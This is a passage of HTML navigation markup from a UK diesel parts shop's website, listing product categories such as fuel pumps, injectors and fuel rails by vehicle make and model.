<li class="cat-item cat-item-1094"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1095"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-360 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
<li class="cat-item cat-item-1461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-354"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c354/">Almera</a></li>
<li class="cat-item cat-item-983"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c983/">Cabstar</a></li>
<li class="cat-item cat-item-1400"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1400/">Cube</a></li>
<li class="cat-item cat-item-355"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c355/">Interstar</a></li>
<li class="cat-item cat-item-1401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1401/">Juke</a></li>
<li class="cat-item cat-item-827"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c827/">Kubistar</a></li>
<li class="cat-item cat-item-356"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c356/">Micra</a></li>
<li class="cat-item cat-item-921"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c921/">Navara</a></li>
<li class="cat-item cat-item-357"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c357/">Note</a></li>
<li class="cat-item cat-item-1174"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1174/">NV200</a></li>
<li class="cat-item cat-item-1087"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1087/">Pathfinder</a></li>
<li class="cat-item cat-item-984"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c984/">Patrol</a></li>
<li class="cat-item cat-item-358"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c358/">Primastar</a></li>
<li class="cat-item cat-item-964"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c964/">Primera</a></li>
<li class="cat-item cat-item-847"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c847/">Qashqai</a></li>
<li class="cat-item cat-item-1001"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1001/">Tiida</a></li>
<li class="cat-item cat-item-1107"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1107/">TK55</a></li>
<li class="cat-item cat-item-848"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c848/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1249 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1253"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1253/">Almera</a></li>
<li class="cat-item cat-item-1254"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1254/">Micra</a></li>
<li class="cat-item cat-item-1433"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1433/">Primastar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c343/">Almera</a></li>
<li class="cat-item cat-item-876"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c876/">Cabstar</a></li>
<li class="cat-item cat-item-1396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1396/">Cube</a></li>
<li class="cat-item cat-item-1171"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1171/">Infiniti</a></li>
<li class="cat-item cat-item-344"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c344/">Interstar</a></li>
<li class="cat-item cat-item-1397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1397/">Juke</a></li>
<li class="cat-item cat-item-1166"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1166/">Kubistar</a></li>
<li class="cat-item cat-item-345"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c345/">Micra</a></li>
<li class="cat-item cat-item-346"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c346/">Navara</a></li>
<li class="cat-item cat-item-787"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c787/">Note</a></li>
<li class="cat-item cat-item-1084"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1084/">NV200</a></li>
<li class="cat-item cat-item-347"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c347/">Pathfinder</a></li>
<li class="cat-item cat-item-348"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c348/">Primastar</a></li>
<li class="cat-item cat-item-349"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c349/">Primera</a></li>
<li class="cat-item cat-item-350"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c350/">Qashqai</a></li>
<li class="cat-item cat-item-351"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c351/">Tiida</a></li>
<li class="cat-item cat-item-1073"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1073/">TK 55</a></li>
<li class="cat-item cat-item-353"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c353/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1311 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1357"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1357/">Almera</a></li>
<li class="cat-item cat-item-1358"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1358/">Kubistar</a></li>
<li class="cat-item cat-item-1347"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1347/">Micra</a></li>
<li class="cat-item cat-item-1312"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1312/">Note</a></li>
<li class="cat-item cat-item-1313"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1313/">NV200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/">Opel</a><ul class='children'>
<li class="cat-item cat-item-799 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-913"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c913/">Agila</a></li>
<li class="cat-item cat-item-1068"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1068/">Antara</a></li>
<li class="cat-item cat-item-833"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c833/">Astra</a></li>
<li class="cat-item cat-item-829"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c829/">Combo</a></li>
<li class="cat-item cat-item-830"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c830/">Corsa</a></li>
<li class="cat-item cat-item-1070"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1070/">Insignia</a></li>
<li class="cat-item cat-item-912"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c912/">Meriva</a></li>
<li class="cat-item cat-item-1054"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1054/">Movano</a></li>
<li class="cat-item cat-item-800"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c800/">Omega</a></li>
<li class="cat-item cat-item-835"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c835/">Signum</a></li>
<li class="cat-item cat-item-914"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c914/">Tigra</a></li>
<li class="cat-item cat-item-834"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c834/">Vectra</a></li>
<li class="cat-item cat-item-1055"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1055/">Vivaro</a></li>
<li class="cat-item cat-item-836"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c836/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-681 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-761"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c761/">Agila</a></li>
<li class="cat-item cat-item-900"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c900/">Antara</a></li>
<li class="cat-item cat-item-755"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c755/">Astra</a></li>
<li class="cat-item cat-item-865"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c865/">Combo</a></li>
<li class="cat-item cat-item-762"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c762/">Corsa</a></li>
<li class="cat-item cat-item-883"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c883/">Insignia</a></li>
<li class="cat-item cat-item-760"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c760/">Meriva</a></li>
<li class="cat-item cat-item-684"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c684/">Movano</a></li>
<li class="cat-item cat-item-686"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c686/">Omega</a></li>
<li class="cat-item cat-item-756"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c756/">Signum</a></li>
<li class="cat-item cat-item-866"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c866/">Tigra</a></li>
<li class="cat-item cat-item-757"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c757/">Vectra</a></li>
<li class="cat-item cat-item-685"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c685/">Vivaro</a></li>
<li class="cat-item cat-item-758"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c758/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1386 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/">Perkins</a><ul class='children'>
<li class="cat-item cat-item-1387 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1388"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/c1388/">Perkins 1100 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/">Peugeot</a><ul class='children'>
<li class="cat-item cat-item-306 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1060"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1060/">1007</a></li>
<li class="cat-item cat-item-894"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c894/">107</a></li>
<li class="cat-item cat-item-309"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c309/">206</a></li>
<li class="cat-item cat-item-844"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c844/">207</a></li>
<li class="cat-item cat-item-911"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c911/">208</a></li>
<li class="cat-item cat-item-1061"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1061/">3008</a></li>
<li class="cat-item cat-item-310"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c310/">306</a></li>
<li class="cat-item cat-item-311"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c311/">307</a></li>
<li class="cat-item cat-item-312"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c312/">308</a></li>
<li class="cat-item cat-item-313"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c313/">4007</a></li>
<li class="cat-item cat-item-314"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c314/">406</a></li>
<li class="cat-item cat-item-315"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c315/">407</a></li>
<li class="cat-item cat-item-1062"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1062/">5008</a></li>
<li class="cat-item cat-item-1151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1151/">508</a></li>
<li class="cat-item cat-item-316"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c316/">607</a></li>
<li class="cat-item cat-item-317"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c317/">806</a></li>
<li class="cat-item cat-item-1092"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1092/">807</a></li>
<li class="cat-item cat-item-845"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c845/">Bipper</a></li>
<li class="cat-item cat-item-318"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c318/">Boxer</a></li>
<li class="cat-item cat-item-319"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c319/">Expert</a></li>
<li class="cat-item cat-item-320"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c320/">Partner</a></li>
<li class="cat-item cat-item-1381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1381/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1422 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1434/">206</a></li>
<li class="cat-item cat-item-1435"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1435/">306</a></li>
<li class="cat-item cat-item-1436"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1436/">307</a></li>
<li class="cat-item cat-item-1437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1437/">406</a></li>
<li class="cat-item cat-item-1438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1438/">607</a></li>
<li class="cat-item cat-item-1439"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1439/">806</a></li>
<li class="cat-item cat-item-1440"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1440/">Boxer</a></li>
<li class="cat-item cat-item-1441"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1441/">Expert</a></li>
<li class="cat-item cat-item-1442"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1442/">Partner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c334/">1007</a></li>
<li class="cat-item cat-item-321"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c321/">107</a></li>
<li class="cat-item cat-item-1403"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1403/">2008</a></li>
<li class="cat-item cat-item-322"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c322/">206</a></li>
<li class="cat-item cat-item-335"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c335/">207</a></li>
<li class="cat-item cat-item-1102"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1102/">208</a></li>
<li class="cat-item cat-item-1089"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1089/">3008</a></li>
<li class="cat-item cat-item-323"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c323/">306</a></li>
<li class="cat-item cat-item-324"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c324/">307</a></li>
<li class="cat-item cat-item-336"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c336/">308</a></li>
<li class="cat-item cat-item-884"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c884/">4007</a></li>
<li class="cat-item cat-item-1404"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1404/">4008</a></li>
<li class="cat-item cat-item-325"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c325/">406</a></li>
<li class="cat-item cat-item-337"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c337/">407</a></li>
<li class="cat-item cat-item-1164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1164/">5008</a></li>
<li class="cat-item cat-item-1153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1153/">508</a></li>
<li class="cat-item cat-item-326"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c326/">607</a></li>
<li class="cat-item cat-item-327"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c327/">806</a></li>
<li class="cat-item cat-item-328"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c328/">807</a></li>
<li class="cat-item cat-item-338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c338/">Bipper</a></li>
<li class="cat-item cat-item-329"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c329/">Boxer</a></li>
<li class="cat-item cat-item-330"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c330/">Expert</a></li>
<li class="cat-item cat-item-333"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c333/">Partner</a></li>
<li class="cat-item cat-item-1165"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1165/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1323 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1324"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1324/">307</a></li>
<li class="cat-item cat-item-1325"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1325/">308</a></li>
<li class="cat-item cat-item-1326"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1326/">407</a></li>
<li class="cat-item cat-item-1327"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1327/">508</a></li>
	</ul>
</li>
<li class="cat-item cat-item-814 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c824/">308</a></li>
<li class="cat-item cat-item-825"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c825/">Expert</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1131 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/">Porsche</a><ul class='children'>
<li class="cat-item cat-item-1132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/c1133/">Cayenne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-269 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a><ul class='children'>
<li class="cat-item cat-item-270 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c272/">Avantime</a></li>
<li class="cat-item cat-item-273"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c273/">Clio</a></li>
<li class="cat-item cat-item-274"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c274/">Espace</a></li>
<li class="cat-item cat-item-1402"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1402/">Fluence</a></li>
<li class="cat-item cat-item-276"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c276/">Kangoo</a></li>
<li class="cat-item cat-item-277"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c277/">Koleos</a></li>
<li class="cat-item cat-item-278"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c278/">Laguna</a></li>
<li class="cat-item cat-item-1098"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1098/">Latitude</a></li>
<li class="cat-item cat-item-279"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c279/">Mascott</a></li>
<li class="cat-item cat-item-280"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c280/">Master</a></li>
<li class="cat-item cat-item-985"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c985/">Maxity</a></li>
<li class="cat-item cat-item-281"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c281/">Megane</a></li>
<li class="cat-item cat-item-283"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c283/">Modus</a></li>
<li class="cat-item cat-item-284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c284/">Scenic</a></li>
<li class="cat-item cat-item-285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c285/">Thalia</a></li>
<li class="cat-item cat-item-286"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c286/">Trafic</a></li>
<li class="cat-item cat-item-1086"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1086/">Twingo</a></li>
<li class="cat-item cat-item-287"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c287/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1251 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1257"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1257/">Clio</a></li>
<li class="cat-item cat-item-1444"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1444/">Espace</a></li>
<li class="cat-item cat-item-1259"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1259/">Kangoo</a></li>
<li class="cat-item cat-item-1443"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1443/">Laguna</a></li>
<li class="cat-item cat-item-1258"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1258/">Megane</a></li>
<li class="cat-item cat-item-1260"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1260/">Modus</a></li>
<li class="cat-item cat-item-1261"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1261/">Scenic</a></li>
<li class="cat-item cat-item-1262"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1262/">Thalia</a></li>
<li class="cat-item cat-item-1445"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1445/">Trafic</a></li>
<li class="cat-item cat-item-1446"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1446/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-689"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c689/">Avantime</a></li>
<li class="cat-item cat-item-288"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c288/">Clio</a></li>
<li class="cat-item cat-item-289"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c289/">Espace</a></li>
<li class="cat-item cat-item-1157"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1157/">Fluence</a></li>
<li class="cat-item cat-item-765"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c765/">Grand Scenic</a></li>
<li class="cat-item cat-item-290"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c290/">Kangoo</a></li>
<li class="cat-item cat-item-774"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c774/">Kerax</a></li>
<li class="cat-item cat-item-759"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c759/">Koleos</a></li>
<li class="cat-item cat-item-291"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c291/">Laguna</a></li>
<li class="cat-item cat-item-1398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1398/">Latitude</a></li>
<li class="cat-item cat-item-292"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c292/">Mascott</a></li>
<li class="cat-item cat-item-293"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c293/">Master</a></li>
<li class="cat-item cat-item-294"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c294/">Megane</a></li>
<li class="cat-item cat-item-295"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c295/">Megane III</a></li>
<li class="cat-item cat-item-298"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c298/">Midlum</a></li>
<li class="cat-item cat-item-1413"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1413/">Miscellaneous</a></li>
<li class="cat-item cat-item-296"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/">Modus</a></li>
